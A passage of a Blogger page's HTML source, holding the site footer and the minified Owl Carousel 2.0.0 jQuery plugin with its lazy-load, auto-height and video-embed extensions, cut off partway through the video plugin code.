<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof 